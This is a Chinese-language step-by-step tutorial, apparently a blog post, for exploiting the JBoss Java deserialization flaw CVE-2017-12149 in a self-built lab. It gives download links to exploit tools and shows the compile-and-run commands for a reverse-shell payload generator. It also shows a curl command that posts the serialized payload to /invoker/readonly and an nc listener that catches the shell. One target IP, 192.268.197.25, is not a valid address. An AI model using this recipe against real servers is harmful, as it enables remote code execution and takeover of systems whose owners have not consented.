1.下载jboss

http://jbossas.jboss.org/downloads/

2.安装配置,自己百度

3.修改配置,端口和ip远程可以访问

路径:jboss-6.1.0.Finalserverdefaultdeployjbossweb.sarserver.xml



4.启动服务

到bin目录下启动run.bat

5.访问ip+端口(8082)

6.验证是否存在漏洞

http://ip:8082/invoker/readonly/

返回500 一般就是存在了。

7.下载利用工具

原: http://scan.javasec.cn/java/JavaDeserH2HC.zip

使用方法:

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap ip:port //反弹shell的IP和端口

这个时候会生成一个ReverseShellCommonsCollectionsHashMap.ser文件,curl 这个二进制文件就可以了。

ReverseShellCommonsCollectionsHashMap.ser 打包到http://scan.javasec.cn/java/ReverseShellCommonsCollectionsHashMap.ser

curl http://192.268.197.25:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser



简化的利用工具:

http://scan.javasec.cn/java/jboss_CVE-2017-12149.zip



8.本机机器执行nc 进行端口监听

nc.exe -l -p 1234

9.执行利用工具

10.查看反弹

11.利用成功

参考地址:

http://www.cnblogs.com/sevck/p/7874438.html